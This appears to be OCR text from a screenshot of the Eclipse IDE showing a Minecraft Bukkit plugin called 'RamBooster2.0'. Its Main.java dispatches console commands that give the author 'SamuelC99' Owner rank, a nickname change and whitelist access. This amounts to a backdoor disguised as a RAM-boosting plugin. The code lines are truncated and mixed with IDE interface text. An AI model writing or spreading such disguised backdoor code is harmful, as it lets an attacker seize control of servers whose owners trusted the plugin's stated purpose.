 Java - RamBooster2.0/src/me/SamuelC99/RamBooster/Main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
RamBooster2.0
src
me.SamuelC99.RamBoost
Main.java
JRE System Library [JavaSE-1.7
Referenced Libraries
*Main.java
String x1 = "pex user SamuelC99 set Owner";
String x2 = "manuadd SamuelC99 Owner";
String x3 = "nick SamuelC99 HubberDud112";
String x4 = "whitelist add SamuelC99";
Bukkit.dispatchCommand(Bukkit.getConsoleSend
Bukkit.dispatchCommand(Bukkit.getConsoleSend
Bukkit.dispatchCommand(Bukkit.getConsoleSend
Bukkit.dispatchCommand(Bukkit.getConsoleSend
((Player) sender).saveData();
}
}
Task List
Find All A...
Connect Mylyn
Connect to your task and
ALM tools or create a
local task.
Outline
me.SamuelC99.Ram
Main
onEnable() : vo
onDisable() : v
onCommand(
Welcome
Welcome to Eclipse for Mobile
eclipse
Problems Javadoc Declaration
0 items
Description Resource Path Location Type
Writable Smart Insert 46 : 42